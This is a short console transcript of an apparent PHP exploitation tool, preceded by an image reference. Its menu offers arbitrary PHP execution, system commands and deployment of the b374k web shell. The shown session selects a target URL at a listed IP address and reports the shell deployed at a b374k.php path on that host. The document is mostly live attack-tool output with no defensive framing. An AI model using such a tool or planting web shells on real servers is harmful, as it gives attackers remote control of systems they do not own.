 1. Exploit
2. Run any PHP code. post methods.
3. Run system commands such as ls, pwd
4. Deploy b374k
Select your action, q to exit:
>4
1 .  http://123.206.87.240:9003/p0.php Enter your target number:
>1
Deploy succeed, visit http://123.206.87.240:9003/b374k.php
1. Exploit
2. Run any PHP code. post methods.
3. Run system commands such as ls, pwd
4. Deploy b374k